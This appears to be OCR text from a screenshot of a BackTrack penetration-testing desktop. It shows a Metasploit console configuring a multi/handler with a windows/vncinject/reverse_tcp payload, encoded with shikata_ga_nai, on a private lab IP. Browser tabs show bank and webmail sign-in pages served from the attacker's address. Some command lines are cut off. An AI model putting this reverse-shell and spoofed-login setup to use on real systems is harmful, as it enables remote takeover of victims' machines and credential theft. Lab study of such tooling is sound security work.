 Applications Places System
Sun Apr 21, 3:28 PM
New Tab - Mozilla Firefox
File Edit View History Bookmarks Tools Help
AOL Mail (1765)
IP Address Lookup
New Tab
192.168.229.129:443
Goog
192.168.229.129:443
192.168.229.129:443
BackTra
Terminal
File Edit View Terminal Help
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1045 exploits - 589 auxiliary - 174 post
+ -- --=[ 274 payloads - 28 encoders - 8 nops
[*] Processing src/program_junk/meta_config for ERB directive
resource (src/program_junk/meta_config)> use exploit/multi/ha
resource (src/program_junk/meta_config)> set PAYLOAD windows/
cp
PAYLOAD => windows/vncinject/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 192.168.22
LHOST => 192.168.229.129
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ENCODING shikata
ENCODING => shikata_ga_nai
resource (src/program_junk/meta_config)> set ExitOnSession fa
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.229.129:443
[*] Starting the payload handler...
<< bac
Bank of America
Sign In
Bank
Borrow
Gmail: Email from Google
AOL.com - News, Sports, Weath...
Google
Sign In
http://192.168.229.129:443/
http://0.0.0.0:443/
the quieter you become, the more you are able to hear